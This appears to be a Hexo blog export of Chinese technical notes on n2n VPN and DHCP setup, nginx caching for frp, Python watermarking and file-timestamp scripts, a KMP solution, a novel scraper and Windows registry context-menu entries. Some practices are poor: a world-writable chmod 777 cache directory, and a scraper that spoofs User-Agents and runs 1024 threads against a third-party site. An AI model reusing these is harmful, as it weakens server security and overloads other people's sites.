<li>网友编译的主程序：<a href="https://github.com/lucktu/n2n">https://github.com/lucktu/n2n</a></li>
</ul>
<p>由于v2s版本直连概率比较高，所以本文只介绍v2s版本。同时服务端使用 ubuntu，客户端使用 windows。</p>
<p><strong>安装方法</strong><br>先从服务端开始，在ubuntu上从github下载源码进行编译安装，由此获得两个可执行文件，supernode和edge。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">git <span class="built_in">clone</span> https://github.com/meyerd/n2n</span><br><span class="line"><span class="built_in">cd</span> n2n/n2n_v2</span><br><span class="line">mkdir build</span><br><span class="line"><span class="built_in">cd</span> build</span><br><span class="line">cmake ..</span><br><span class="line">make</span><br><span class="line">make install</span><br></pre></td></tr></table></figure><br>然后服务端运行supernode，服务端防火墙记得开放UDP监听端口，这里假设UDP监听端口为1234。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">supernode -l 1234</span><br></pre></td></tr></table></figure><br>接下来创建DHCP服务器。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo apt-get install isc-dhcp-server</span><br><span class="line">```bash</span><br><span class="line"></span><br><span class="line">配置 `/etc/dhcp/dhcpd.conf`，写入以下内容，也可以找到相应位置，取消注释，然后修改内容.</span><br><span class="line">```bash</span><br><span class="line">ddns-update-style interim;</span><br><span class="line">ignore client-updates;</span><br><span class="line">default-lease-time 604800;</span><br><span class="line">max-lease-time 1209600;</span><br><span class="line"></span><br><span class="line">subnet 10.0.0.0 netmask 255.255.255.0 &#123;</span><br><span class="line">    option subnet-mask 255.255.255.0;</span><br><span class="line">    range dynamic-bootp 10.0.0.10 10.0.0.100;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure><br>编辑<code>/etc/default/isc-dhcp-server</code>，添加一行。假设虚拟网卡名为tun0。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">INTERFACES=<span class="string">&quot;tun0&quot;</span></span><br></pre></td></tr></table></figure><br>然后启动DHCP服务，可以使用<code>dhclient tun0</code>测试是否从DHCP服务器获取到IP。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">service isc-dhcp-server start</span><br></pre></td></tr></table></figure><br>接下来配置服务端Edge节点，创建DHCP服务器用得着，否则也可以不用配置。<br>假设设定的n2n网络IP为10.0.0.1，如果需要可以加上<code>-k 自定义加密key值</code>。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">edge -d tun0 -a 10.0.0.1 -l 127.0.0.1:1234</span><br></pre></td></tr></table></figure><br>上面步骤会创建名为tun0的虚拟网卡，如果创建失败，可以按照下面方法手动创建。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo apt-get install uml-utilities</span><br><span class="line">tunctl -t tun0</span><br></pre></td></tr></table></figure><br>这样，其他Edge节点启动后就可以由10.0.0.1分配IP地址。<br>windows客户端直接下载编译好的EXE文件，或是自行从github仓库下载源码编译。<br>同时，windows需先安装tap-window虚拟网卡软件。<br>然后在命令行（管理员模式）运行，注意中文路径及特殊符号路径。<br>以下为DHCP获取IP地址的指令。（不知道为什么，我每次DHCP启动或关闭都会断网一瞬间）<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">edge -r -a dhcp:10.0.0.1 -l 服务端IP:1234</span><br></pre></td></tr></table></figure><br>以下为以指定IP（10.0.0.2）启动，各个Edge节点指定IP启动的IP需各不相同。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">edge -a 10.0.0.2 -l 服务端IP:1234</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>计算机网络</category>
      </categories>
      <tags>
        <tag>虚拟局域网</tag>
        <tag>N2N</tag>
      </tags>
  </entry>
  <entry>
    <title>Nginx反向代理frp缓存加速</title>
    <url>/post/37646cf8/</url>
    <content><![CDATA[<p>使用nginx的反向代理缓存，将frp用户的http和https静态资源缓存到服务器本地，从而减少frp网络资源请求，直接加速静态资源访问。</p>
<blockquote>
<p>新建缓存目录</p>
</blockquote>
<figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">mkdir -pv /home/nginx/cache</span><br><span class="line">chmod -R 777 /home/nginx/cache</span><br></pre></td></tr></table></figure>
<blockquote>
<p>修改 nginx.conf</p>
</blockquote>
<p>在 http{} 里添加<br><figure class="highlight nginx"><table><tr><td class="code"><pre><span class="line"><span class="attribute">proxy_cache_path</span> /home/nginx/cache levels=<span class="number">1</span>:<span class="number">2</span> keys_zone=frp_cache:<span class="number">50m</span> max_size=<span class="number">5g</span> inactive=<span class="number">3d</span>;</span><br></pre></td></tr></table></figure><br>在 server{} 里添加<br><figure class="highlight nginx"><table><tr><td class="code"><pre><span class="line"><span class="attribute">location</span> / &#123;</span><br><span class="line">    <span class="attribute">proxy_pass</span> http://127.0.0.1:8080;</span><br><span class="line">    <span class="attribute">proxy_redirect</span> http://<span class="variable">$host</span>/ http://<span class="variable">$http_host</span>/;</span><br><span class="line">    <span class="attribute">proxy_set_header</span> X-Real-IP <span class="variable">$remote_addr</span>;</span><br><span class="line">    <span class="attribute">proxy_set_header</span> X-Forwarded-For <span class="variable">$proxy_add_x_forwarded_for</span>;</span><br><span class="line">    <span class="attribute">proxy_set_header</span> Host <span class="variable">$host</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="attribute">location</span> <span class="regexp">~* \.(jpg|jpeg|gif|png|svg|css|scss|js|ico|xml|woff|woff2|ttf|otf|eot)$</span> &#123;</span><br><span class="line">    <span class="attribute">proxy_pass</span> http://127.0.0.1:8080;</span><br><span class="line">    <span class="attribute">proxy_redirect</span> http://<span class="variable">$host</span>/ http://<span class="variable">$http_host</span>/;</span><br><span class="line">    <span class="attribute">proxy_set_header</span> X-Real-IP <span class="variable">$remote_addr</span>;</span><br><span class="line">    <span class="attribute">proxy_set_header</span> X-Forwarded-For <span class="variable">$proxy_add_x_forwarded_for</span>;</span><br><span class="line">    <span class="attribute">proxy_set_header</span> Host <span class="variable">$host</span>;</span><br><span class="line">    <span class="attribute">proxy_cache</span> frp_cache;</span><br><span class="line">    <span class="attribute">proxy_cache_key</span> <span class="variable">$uri</span><span class="variable">$is_args</span><span class="variable">$args</span>;</span><br><span class="line">    <span class="attribute">proxy_cache_valid</span> <span class="number">200</span> <span class="number">206</span> <span class="number">301</span> <span class="number">302</span> <span class="number">304</span> <span class="number">3d</span>;</span><br><span class="line">    <span class="attribute">expires</span> <span class="number">3d</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>计算机网络</category>
      </categories>
      <tags>
        <tag>nginx</tag>
        <tag>frp</tag>
      </tags>
  </entry>
  <entry>
    <title>Python叠加图片水印</title>
    <url>/post/902d70b2/</url>
    <content><![CDATA[<h1 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h1><figure class="highlight py"><table><tr><td class="code"><pre><span class="line"><span class="keyword">from</span> PIL <span class="keyword">import</span> Image, ImageFont, ImageDraw</span><br><span class="line"><span class="keyword">import</span> os</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">fun</span>(<span class="params">img, factor=<span class="number">1</span></span>):</span></span><br><span class="line">    img = img.convert(<span class="string">&#x27;RGBA&#x27;</span>)</span><br><span class="line">    img_blender = Image.new(<span class="string">&#x27;RGBA&#x27;</span>, img.size, (<span class="number">0</span>, <span class="number">0</span>, <span class="number">0</span>, <span class="number">0</span>))</span><br><span class="line">    img = Image.blend(img_blender, img, factor)</span><br><span class="line">    img = img.resize((<span class="number">700</span>, <span class="number">700</span>))</span><br><span class="line">    <span class="keyword">return</span> img</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">rootdir = <span class="string">&#x27;logo&#x27;</span></span><br><span class="line">savedir = <span class="string">&#x27;save&#x27;</span></span><br><span class="line">lists = os.listdir(rootdir)</span><br><span class="line"><span class="keyword">for</span> i <span class="keyword">in</span> range(<span class="number">0</span>, len(lists)):</span><br><span class="line">    path = os.path.join(rootdir, lists[i])</span><br><span class="line">    im = Image.open(<span class="string">&#x27;logo.jpg&#x27;</span>)</span><br><span class="line">    im1 = Image.open(path)</span><br><span class="line">    im1 = fun(im1)</span><br><span class="line">    xy = im1.size</span><br><span class="line">    im.paste(im1, (<span class="number">960</span>-xy[<span class="number">0</span>]/<span class="number">2</span>, <span class="number">400</span>-xy[<span class="number">1</span>]/<span class="number">2</span>), mask=im1)</span><br><span class="line">    draw = ImageDraw.Draw(im)</span><br><span class="line">    textsize = <span class="number">24</span></span><br><span class="line">    font = ImageFont.truetype(<span class="string">&quot;C:\Windows\Fonts\Arial.ttf&quot;</span>, textsize)</span><br><span class="line">    length = draw.textsize(lists[i].split(<span class="string">&#x27;.&#x27;</span>)[<span class="number">0</span>], font)</span><br><span class="line">    <span class="keyword">while</span> <span class="literal">True</span>:</span><br><span class="line">        font = ImageFont.truetype(<span class="string">&quot;C:\Windows\Fonts\Arial.ttf&quot;</span>, textsize)</span><br><span class="line">        length = draw.textsize(lists[i].split(<span class="string">&#x27;.&#x27;</span>)[<span class="number">0</span>], font)</span><br><span class="line">        <span class="keyword">if</span> (length[<span class="number">0</span>] &lt;= <span class="number">1536</span>) <span class="keyword">and</span> (textsize &lt;= <span class="number">96</span>):</span><br><span class="line">            textsize += <span class="number">1</span></span><br><span class="line">        <span class="keyword">else</span>:</span><br><span class="line">            textsize -= <span class="number">1</span></span><br><span class="line">            font = ImageFont.truetype(<span class="string">&quot;C:\Windows\Fonts\Arial.ttf&quot;</span>, textsize)</span><br><span class="line">            length = draw.textsize(lists[i].split(<span class="string">&#x27;.&#x27;</span>)[<span class="number">0</span>], font)</span><br><span class="line">            <span class="keyword">break</span></span><br><span class="line">    draw.text((<span class="number">960</span>-length[<span class="number">0</span>]/<span class="number">2</span>, <span class="number">860</span>-length[<span class="number">1</span>]/<span class="number">2</span>), lists[i].split(<span class="string">&#x27;.&#x27;</span>)[<span class="number">0</span>], (<span class="number">255</span>, <span class="number">255</span>, <span class="number">255</span>), font=font)</span><br><span class="line">    im.save(os.path.join(savedir, lists[i]), <span class="string">&#x27;jpeg&#x27;</span>)</span><br><span class="line">    print(i)</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>编程语言</category>
        <category>Python</category>
      </categories>
      <tags>
        <tag>PIL</tag>
      </tags>
  </entry>
  <entry>
    <title>Oulipo</title>
    <url>/post/ba3acb8e/</url>
    <content><![CDATA[<h1 id="Description"><a href="#Description" class="headerlink" title="Description"></a>Description</h1><blockquote><p>The French author Georges Perec (1936–1982) once wrote a book, La disparition, without the letter ‘e’. He was a member of the Oulipo group. A quote from the book:</p>
<p>Tout avait Pair normal, mais tout s’affirmait faux. Tout avait Fair normal, d’abord, puis surgissait l’inhumain, l’affolant. Il aurait voulu savoir où s’articulait l’association qui l’unissait au roman : stir son tapis, assaillant à tout instant son imagination, l’intuition d’un tabou, la vision d’un mal obscur, d’un quoi vacant, d’un non-dit : la vision, l’avision d’un oubli commandant tout, où s’abolissait la raison : tout avait l’air normal mais…</p>
<p>Perec would probably have scored high (or rather, low) in the following contest. People are asked to write a perhaps even meaningful text on some subject with as few occurrences of a given “word” as possible. Our task is to provide the jury with a program that counts these occurrences, in order to obtain a ranking of the competitors. These competitors often write very long texts with nonsense meaning; a sequence of 500,000 consecutive ‘T’s is not unusual. And they never use spaces.</p>
<p>So we want to quickly find out how often a word, i.e., a given string, occurs in a text. More formally: given the alphabet {‘A’, ‘B’, ‘C’, …, ‘Z’} and two finite strings over that alphabet, a word W and a text T, count the number of occurrences of W in T. All the consecutive characters of W must exactly match consecutive characters of T. Occurrences may overlap.</p>
</blockquote>
<a id="more"></a>
<h1 id="Input"><a href="#Input" class="headerlink" title="Input"></a>Input</h1><blockquote><p>The first line of the input file contains a single number: the number of test cases to follow. Each test case has the following format:</p>
<p>One line with the word W, a string over {‘A’, ‘B’, ‘C’, …, ‘Z’}, with 1 ≤ |W| ≤ 10,000 (here |W| denotes the length of the string W).<br>One line with the text T, a string over {‘A’, ‘B’, ‘C’, …, ‘Z’}, with |W| ≤ |T| ≤ 1,000,000.</p>
</blockquote>
<h1 id="Output"><a href="#Output" class="headerlink" title="Output"></a>Output</h1><blockquote><p>For every test case in the input file, the output should contain a single number, on a single line: the number of occurrences of the word W in the text T.</p>
</blockquote>
<h1 id="Sample-Input"><a href="#Sample-Input" class="headerlink" title="Sample Input"></a>Sample Input</h1><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">3</span><br><span class="line">BAPC</span><br><span class="line">BAPC</span><br><span class="line">AZA</span><br><span class="line">AZAZAZA</span><br><span class="line">VERDI</span><br><span class="line">AVERDXIVYERDIAN</span><br></pre></td></tr></table></figure>
<h1 id="Sample-Output"><a href="#Sample-Output" class="headerlink" title="Sample Output"></a>Sample Output</h1><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">1</span><br><span class="line">3</span><br><span class="line">0</span><br></pre></td></tr></table></figure>
<h1 id="Code"><a href="#Code" class="headerlink" title="Code"></a>Code</h1><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;iostream&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;string&gt;</span></span></span><br><span class="line"><span class="keyword">using</span> <span class="keyword">namespace</span> <span class="built_in">std</span>;</span><br><span class="line"><span class="built_in">string</span> a,b;</span><br><span class="line"><span class="keyword">int</span> NEXT[<span class="number">10020</span>];</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">get</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">int</span> i=<span class="number">0</span>,j=<span class="number">-1</span>;</span><br><span class="line">    NEXT[i]=j;</span><br><span class="line">    <span class="keyword">while</span>(i&lt;b.length())&#123;</span><br><span class="line">        <span class="keyword">if</span>(j==<span class="number">-1</span>||b[i]==b[j])&#123;</span><br><span class="line">            i++;j++;</span><br><span class="line">            NEXT[i]=j;</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">else</span> j=NEXT[j];</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">kmp</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    get();</span><br><span class="line">    <span class="keyword">int</span> i=<span class="number">0</span>,j=<span class="number">0</span>,ans=<span class="number">0</span>;</span><br><span class="line">    <span class="keyword">while</span>(i&lt;a.length())</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="keyword">if</span>(j==<span class="number">-1</span>||a[i]==b[j])</span><br><span class="line">        &#123;</span><br><span class="line">            i++;j++;</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">else</span> j=NEXT[j];</span><br><span class="line">        <span class="keyword">if</span>(j==b.length())</span><br><span class="line">        &#123;</span><br><span class="line">            ans++;</span><br><span class="line">            j=NEXT[j];</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> ans;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    ios::sync_with_stdio(<span class="literal">false</span>);</span><br><span class="line">    <span class="keyword">int</span> T;</span><br><span class="line">    <span class="built_in">cin</span>&gt;&gt;T;</span><br><span class="line">    <span class="keyword">while</span>(T--)</span><br><span class="line">    &#123;</span><br><span class="line">        <span class="built_in">cin</span>&gt;&gt;b&gt;&gt;a;</span><br><span class="line">        <span class="built_in">cout</span>&lt;&lt;kmp()&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
]]></content>
      <categories>
        <category>Algorithm</category>
      </categories>
      <tags>
        <tag>KMP</tag>
      </tags>
  </entry>
  <entry>
    <title>Python修改文件时间</title>
    <url>/post/56e638c7/</url>
    <content><![CDATA[<figure class="highlight py"><table><tr><td class="code"><pre><span class="line"><span class="keyword">import</span> os</span><br><span class="line"><span class="keyword">import</span> time</span><br><span class="line"><span class="keyword">from</span> datetime <span class="keyword">import</span> datetime</span><br><span class="line"><span class="keyword">from</span> win32file <span class="keyword">import</span> CreateFile, SetFileTime, GetFileTime, CloseHandle</span><br><span class="line"><span class="keyword">from</span> win32file <span class="keyword">import</span> GENERIC_READ, GENERIC_WRITE, OPEN_EXISTING</span><br><span class="line"><span class="keyword">from</span> pywintypes <span class="keyword">import</span> Time	<span class="comment">#忽略此处报错，不影响运行</span></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">modifyFileTime</span>(<span class="params">filePath, createTime, modifyTime, accessTime, offset</span>):</span></span><br><span class="line">    <span class="string">&quot;&quot;&quot;</span></span><br><span class="line"><span class="string">    用来修改任意文件的相关时间属性，时间格式：YYYY-MM-DD HH:MM:SS 例如：2019-02-02 00:01:02</span></span><br><span class="line"><span class="string">    :param filePath: 文件路径名</span></span><br><span class="line"><span class="string">    :param createTime: 创建时间</span></span><br><span class="line"><span class="string">    :param modifyTime: 修改时间</span></span><br><span class="line"><span class="string">    :param accessTime: 访问时间</span></span><br><span class="line"><span class="string">    :param offset: 时间偏移的秒数,tuple格式，顺序和参数时间对应</span></span><br><span class="line"><span class="string">    &quot;&quot;&quot;</span></span><br><span class="line">    format = <span class="string">&quot;%Y-%m-%d %H:%M:%S&quot;</span>  <span class="comment"># 时间格式</span></span><br><span class="line">    cTime_t = timeOffsetAndStruct(createTime, format, offset[<span class="number">0</span>])</span><br><span class="line">    mTime_t = timeOffsetAndStruct(modifyTime, format, offset[<span class="number">1</span>])</span><br><span class="line">    aTime_t = timeOffsetAndStruct(accessTime, format, offset[<span class="number">2</span>])</span><br><span class="line"></span><br><span class="line">    fh = CreateFile(filePath, GENERIC_READ | GENERIC_WRITE, <span class="number">0</span>, <span class="literal">None</span>, OPEN_EXISTING, <span class="number">0</span>, <span class="number">0</span>)</span><br><span class="line">    createTimes, accessTimes, modifyTimes = GetFileTime(fh)</span><br><span class="line"></span><br><span class="line">    createTimes = Time(time.mktime(cTime_t))</span><br><span class="line">    accessTimes = Time(time.mktime(aTime_t))</span><br><span class="line">    modifyTimes = Time(time.mktime(mTime_t))</span><br><span class="line">    SetFileTime(fh, createTimes, accessTimes, modifyTimes)</span><br><span class="line">    CloseHandle(fh)</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">timeOffsetAndStruct</span>(<span class="params">times, format, offset</span>):</span></span><br><span class="line">    <span class="keyword">return</span> time.localtime(time.mktime(time.strptime(times, format)) + offset)</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">offset = (<span class="number">0</span>, <span class="number">1</span>, <span class="number">2</span>)</span><br><span class="line"><span class="keyword">for</span> root, dirs, files <span class="keyword">in</span> os.walk(<span class="string">&#x27;F:\\Blog\\source\\_posts&#x27;</span>):</span><br><span class="line">    <span class="keyword">for</span> file <span class="keyword">in</span> files:</span><br><span class="line">        filepath = root + <span class="string">&#x27;\\&#x27;</span> + file</span><br><span class="line">		<span class="string">&quot;&quot;&quot;</span></span><br><span class="line"><span class="string">		用来获取任意文件的相关时间属性</span></span><br><span class="line"><span class="string">		&quot;&quot;&quot;</span></span><br><span class="line">        ctime = str(datetime.fromtimestamp(os.path.getctime(filepath)))[:<span class="number">19</span>]</span><br><span class="line">        mtime = str(datetime.fromtimestamp(os.path.getmtime(filepath)))[:<span class="number">19</span>]</span><br><span class="line">        atime = str(datetime.fromtimestamp(os.path.getatime(filepath)))[:<span class="number">19</span>]</span><br><span class="line">        </span><br><span class="line">		modifyFileTime(filepath, ctime, mtime, atime, offset)</span><br><span class="line"></span><br></pre></td></tr></table></figure>
]]></content>
      <categories>
        <category>编程语言</category>
        <category>Python</category>
      </categories>
      <tags>
        <tag>Python</tag>
      </tags>
  </entry>
  <entry>
    <title>Python多线程爬取小说</title>
    <url>/post/fa40ec29/</url>
    <content><![CDATA[<p>* 爬取网站已转移</p>
<figure class="highlight py"><table><tr><td class="code"><pre><span class="line"><span class="keyword">from</span> concurrent.futures <span class="keyword">import</span> ThreadPoolExecutor</span><br><span class="line"><span class="keyword">from</span> bs4 <span class="keyword">import</span> BeautifulSoup</span><br><span class="line"><span class="keyword">import</span> requests</span><br><span class="line"><span class="keyword">import</span> random</span><br><span class="line"><span class="keyword">import</span> time</span><br><span class="line"><span class="keyword">import</span> os</span><br><span class="line"><span class="keyword">import</span> re</span><br><span class="line"></span><br><span class="line"><span class="comment"># Host = &#x27;https://www.biquke.com/bq/37/37868/&#x27;</span></span><br><span class="line">Host = <span class="string">&#x27;https://www.biquke.com/bq/75/75429/&#x27;</span></span><br><span class="line"></span><br><span class="line">header = [</span><br><span class="line">    &#123;<span class="string">&#x27;User-Agent&#x27;</span>: <span class="string">&#x27;Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 &#x27;</span></span><br><span class="line">                   <span class="string">&#x27;(KHTML, like Gecko) Chrome/46.0.2490.76 Mobile Safari/537.36&#x27;</span>&#125;,</span><br><span class="line">    &#123;<span class="string">&#x27;User-Agent&#x27;</span>: <span class="string">&#x27;Mozilla/5.0 (Windows; U; Windows NT 6.1; en-us) AppleWebKit/534.50 &#x27;</span></span><br><span class="line">                   <span class="string">&#x27;(KHTML, like Gecko) Version/5.1 Safari/534.50&#x27;</span>&#125;,</span><br><span class="line">    &#123;<span class="string">&#x27;User-Agent&#x27;</span>: <span class="string">&#x27;Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0)&#x27;</span>&#125;,</span><br><span class="line">    &#123;<span class="string">&#x27;User-Agent&#x27;</span>: <span class="string">&#x27;Mozilla/5.0 (Windows NT 6.1; rv:2.0.1) Gecko/20100101 Firefox/4.0.1&#x27;</span>&#125;,</span><br><span class="line">    &#123;<span class="string">&#x27;User-Agent&#x27;</span>: <span class="string">&#x27;Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; 360SE)&#x27;</span>&#125;</span><br><span class="line">]</span><br><span class="line">name = <span class="string">&#x27;&#x27;</span></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">geturl</span>(<span class="params">url, page</span>):</span></span><br><span class="line">    repeat = <span class="number">0</span></span><br><span class="line">    <span class="keyword">while</span> <span class="literal">True</span>:</span><br><span class="line">        <span class="keyword">try</span>:</span><br><span class="line">            req = requests.get(Host + url, headers=header[random.randint(<span class="number">0</span>, <span class="number">4</span>)], timeout=<span class="number">200</span>)</span><br><span class="line">            req.close()</span><br><span class="line">            result = req.content</span><br><span class="line">            result = BeautifulSoup(result, <span class="string">&quot;html.parser&quot;</span>)</span><br><span class="line">            title = result.find(<span class="string">&#x27;h1&#x27;</span>).getText()</span><br><span class="line">            result = result.find(<span class="string">&#x27;div&#x27;</span>, &#123;<span class="string">&#x27;id&#x27;</span>: <span class="string">&#x27;content&#x27;</span>&#125;).getText()</span><br><span class="line">            title = re.sub(<span class="string">&#x27;[\\/:*?&quot;&lt;&gt;|\r\n]+&#x27;</span>, <span class="string">&#x27;&#x27;</span>, title)</span><br><span class="line">            print(title)</span><br><span class="line">            <span class="keyword">with</span> open(<span class="string">&#x27;./%s/%03d&#x27;</span> % (name, page) + <span class="string">&#x27; - &#x27;</span> + title + <span class="string">&#x27;.txt&#x27;</span>, <span class="string">&#x27;w&#x27;</span>, encoding=<span class="string">&#x27;utf-8&#x27;</span>) <span class="keyword">as</span> file:</span><br><span class="line">                file.write(result)</span><br><span class="line">            <span class="keyword">break</span></span><br><span class="line">        <span class="keyword">except</span> IOError:</span><br><span class="line">            print(<span class="string">&#x27;第%d次重连&#x27;</span> % repeat)</span><br><span class="line">            repeat += <span class="number">1</span></span><br><span class="line">            <span class="keyword">if</span> repeat &gt; <span class="number">10</span>:</span><br><span class="line">                print(Host + url + <span class="string">&#x27;爬取失败！&#x27;</span>)</span><br><span class="line">                <span class="keyword">break</span></span><br><span class="line">            <span class="keyword">continue</span></span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">get_menu</span>():</span></span><br><span class="line">    req = requests.get(Host, headers=header[random.randint(<span class="number">0</span>, <span class="number">4</span>)])</span><br><span class="line">    html = req.content</span><br><span class="line">    html = BeautifulSoup(html, <span class="string">&quot;html.parser&quot;</span>)</span><br><span class="line">    <span class="keyword">global</span> name</span><br><span class="line">    name = str(html.find(<span class="string">&#x27;h1&#x27;</span>))[<span class="number">4</span>:<span class="number">-5</span>]</span><br><span class="line">    <span class="keyword">if</span> <span class="keyword">not</span> os.path.exists(name):</span><br><span class="line">        os.makedirs(name)</span><br><span class="line">    html = html.find_all(<span class="string">&#x27;dd&#x27;</span>)</span><br><span class="line">    <span class="keyword">with</span> ThreadPoolExecutor(<span class="number">1024</span>) <span class="keyword">as</span> pool:</span><br><span class="line">        url = []</span><br><span class="line">        index = []</span><br><span class="line">        <span class="keyword">for</span> i, j <span class="keyword">in</span> enumerate(html):</span><br><span class="line">            url.append(j.find(<span class="string">&#x27;a&#x27;</span>)[<span class="string">&#x27;href&#x27;</span>])</span><br><span class="line">            index.append(i)</span><br><span class="line">        pool.map(geturl, url, index)</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">&#x27;__main__&#x27;</span>:</span><br><span class="line">    start = time.time()</span><br><span class="line">    get_menu()</span><br><span class="line">    print(<span class="string">&quot;耗时%s&quot;</span> % (time.time() - start))</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>编程语言</category>
        <category>Python</category>
      </categories>
      <tags>
        <tag>Python</tag>
        <tag>爬虫</tag>
        <tag>多线程</tag>
      </tags>
  </entry>
  <entry>
    <title>注册表相关操作</title>
    <url>/post/11bb3efa/</url>
    <content><![CDATA[<h1 id="在此处打开命令窗口（管理员）"><a href="#在此处打开命令窗口（管理员）" class="headerlink" title="在此处打开命令窗口（管理员）"></a>在此处打开命令窗口（管理员）</h1><h2 id="cmd"><a href="#cmd" class="headerlink" title="cmd"></a>cmd</h2><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">Windows Registry Editor Version 5.00</span><br><span class="line"></span><br><span class="line">[HKEY_CLASSES_ROOT\Directory\Background\shell\runas]</span><br><span class="line">@&#x3D;&quot;@shell32.dll,-8506&quot;</span><br><span class="line">&quot;NoWorkingDirectory&quot;&#x3D;&quot;&quot;</span><br><span class="line">&quot;ShowBasedOnVelocityId&quot;&#x3D;dword:00639bc8</span><br><span class="line">&quot;HasLUAShield&quot;&#x3D;&quot;&quot;</span><br><span class="line"></span><br><span class="line">[HKEY_CLASSES_ROOT\Directory\Background\shell\runas\command]</span><br><span class="line">@&#x3D;&quot;cmd.exe &#x2F;s &#x2F;k pushd \&quot;%V\&quot;&quot;</span><br></pre></td></tr></table></figure>
<a id="more"></a>
<h2 id="powershell"><a href="#powershell" class="headerlink" title="powershell"></a>powershell</h2><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">Windows Registry Editor Version 5.00</span><br><span class="line"></span><br><span class="line">[HKEY_CLASSES_ROOT\Directory\Background\shell\runas]</span><br><span class="line">@&#x3D;&quot;@shell32.dll,-8508&quot;</span><br><span class="line">&quot;NoWorkingDirectory&quot;&#x3D;&quot;&quot;</span><br><span class="line">&quot;ShowBasedOnVelocityId&quot;&#x3D;dword:00639bc8</span><br><span class="line">&quot;HasLUAShield&quot;&#x3D;&quot;&quot;</span><br><span class="line"></span><br><span class="line">[HKEY_CLASSES_ROOT\Directory\Background\shell\runas\command]</span><br><span class="line">@&#x3D;&quot;\&quot;C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\&quot; -windowstyle hidden -Command $stpath &#x3D; pwd; Start-Process PowerShell -ArgumentList \\\&quot;-NoExit\\\&quot;, \\\&quot;-Command Set-Location -literalPath &#39;%V&#39;\\\&quot; -verb RunAs&quot;</span><br></pre></td></tr></table></figure>
<h1 id="相关解释"><a href="#相关解释" class="headerlink" title="相关解释"></a>相关解释</h1><h2 id="项-K"><a href="#项-K" class="headerlink" title="项(K)"></a>项(K)</h2><p><code>runas</code> 管理员运行<br><code>command</code> 运行时执行的命令</p>
<h2 id="字符串值-S-（REG-SZ）"><a href="#字符串值-S-（REG-SZ）" class="headerlink" title="字符串值(S) （REG_SZ）"></a>字符串值(S) （REG_SZ）</h2><p><code>(默认)</code> 显示的名称<br><code>Extended</code> 是否 shift 扩展<br><code>HasLUAShield</code> 是否显示用户账户控制图标<br><code>NoWorkingDirectory</code> 暂时未知</p>
<h2 id="DWORD-32位-值-（D）"><a href="#DWORD-32位-值-（D）" class="headerlink" title="DWORD(32位)值 （D）"></a>DWORD(32位)值 （D）</h2><p><code>ShowBasedOnVelocityId</code> 暂时未知</p>
]]></content>
      <tags>
        <tag>cmd</tag>
        <tag>powershell</tag>
      </tags>
  </entry>
  <entry>
    <title>C++ STL</title>
    <url>/post/5c80f146/</url>
